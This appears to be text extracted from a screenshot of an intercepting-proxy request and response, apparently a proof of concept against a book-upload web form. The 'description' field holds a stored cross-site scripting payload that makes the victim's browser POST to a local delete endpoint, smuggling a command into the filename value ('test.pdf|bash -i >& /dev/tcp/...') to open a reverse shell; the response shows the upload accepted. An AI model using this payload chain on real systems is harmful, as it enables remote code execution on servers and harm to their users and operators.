 Request
Pretty Raw \n Actions
22 Content-Disposition: form-data; name="author"
23
24 adf
25 ------WebKitFormBoundaryrQYNmgBoQB4VOMAT
26 Content-Disposition: form-data; name="description"
27
28 </td><script>var s=new
XMLHttpRequest;s.open("POST","http://127.0.0.1:8888/delete");
29 s.setRequestHeader('Content-type',
'application/json');s.send('{"filename":"test.pdf|bash -i >&
/dev/tcp/ 0>&1"}');</script><td>
30 ------WebKitFormBoundaryrQYNmgBoQB4VOMAT
31 Content-Disposition: form-data; name="covers"; filename="test.pdf"
32 Content-Type: application/pdf
33
34 %PDF-1.4
35 %
36 %%EOF
37
38 ------WebKitFormBoundaryrQYNmgBoQB4VOMAT--
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 164
5 Connection: close
6 Access-Control-Allow-Credentials: false
7 Access-Control-Allow-Headers: Authorization, Content-Length, X-CSR
8 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE,UPDA
9 Access-Control-Allow-Origin: *
10 Access-Control-Expose-Headers: Content-Length, Access-Control-Allo
11 Access-Control-Max-Age: 172800
12 X-Via-JSL: 57d9dfd,-
13 X-Cache: bypass
14
15 <script>
alert('You have not logged in yet');
window.location.href='/auth'
</script>
<script>
alert('Book uploaded successfully');
window.location.href='/submit'
</script>
Search...
0 matches
1,015 bytes | 652